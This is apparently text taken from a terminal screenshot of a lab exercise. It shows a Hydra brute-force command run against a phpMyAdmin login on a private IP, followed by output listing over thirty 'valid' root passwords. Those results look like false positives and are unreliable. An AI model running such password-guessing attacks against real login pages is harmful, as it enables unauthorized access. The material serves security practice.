 ┌──(root㉿localhost)-[~]
└─# cat hydra_result.txt
# Hydra v9.5 run at 2024-04-30 10:29:51 on 10.3.21.140 http-post-form (hydra -L /root/SecLists/Usernames/top-usernam
es-shortlist.txt -P /root/SecLists/Passwords/Common-Credentials/best110.txt -o hydra_result.txt -t 64 10.3.21.140 ht
tp-post-form /phpMyAdmin/index.php:target=username=^USER^&password=^PASS^&submit=Login:Incorrect username or passwor
d)
[80][http-post-form] host: 10.3.21.140   login: root   password: blahblah
[80][http-post-form] host: 10.3.21.140   login: root   password: asdfasdf
[80][http-post-form] host: 10.3.21.140   login: root   password: 1234567
[80][http-post-form] host: 10.3.21.140   login: root   password: 123123
[80][http-post-form] host: 10.3.21.140   login: root   password: 111111
[80][http-post-form] host: 10.3.21.140   login: root   password: 000000
[80][http-post-form] host: 10.3.21.140   login: root   password: aaaaaa
[80][http-post-form] host: 10.3.21.140   login: root   password: 123321
[80][http-post-form] host: 10.3.21.140   login: root   password: 1234567890
[80][http-post-form] host: 10.3.21.140   login: root   password: 123456
[80][http-post-form] host: 10.3.21.140   login: root   password: alberto
[80][http-post-form] host: 10.3.21.140   login: root   password: 1234
[80][http-post-form] host: 10.3.21.140   login: root   password: 12345
[80][http-post-form] host: 10.3.21.140   login: root   password: amanda
[80][http-post-form] host: 10.3.21.140   login: root   password: ashley
[80][http-post-form] host: 10.3.21.140   login: root   password: 654321
[80][http-post-form] host: 10.3.21.140   login: root   password: babygirl
[80][http-post-form] host: 10.3.21.140   login: root   password: 12345678
[80][http-post-form] host: 10.3.21.140   login: root   password: baseball
[80][http-post-form] host: 10.3.21.140   login: root   password: 696969
[80][http-post-form] host: 10.3.21.140   login: root   password: 123456789
[80][http-post-form] host: 10.3.21.140   login: root   password: 666666
[80][http-post-form] host: 10.3.21.140   login: root   password: 123abc
[80][http-post-form] host: 10.3.21.140   login: root   password: andrea
[80][http-post-form] host: 10.3.21.140   login: root   password: basketball
[80][http-post-form] host: 10.3.21.140   login: root   password: alejandra
[80][http-post-form] host: 10.3.21.140   login: root   password: angels
[80][http-post-form] host: 10.3.21.140   login: root   password: abc123
[80][http-post-form] host: 10.3.21.140   login: root   password: anthony
[80][http-post-form] host: 10.3.21.140   login: root   password: alejandro
[80][http-post-form] host: 10.3.21.140   login: root   password: angel
[80][http-post-form] host: 10.3.21.140   login: root   password: beatriz
[80][http-post-form] host: 10.3.21.140   login: root   password: bubbles
[80][http-post-form] host: 10.3.21.140   login: root   password: buster
math205
792.png
257.png